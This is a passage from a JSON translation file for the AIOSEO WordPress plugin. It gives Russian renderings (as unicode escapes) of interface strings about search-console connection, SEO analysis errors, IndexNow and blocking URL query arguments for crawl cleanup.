Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 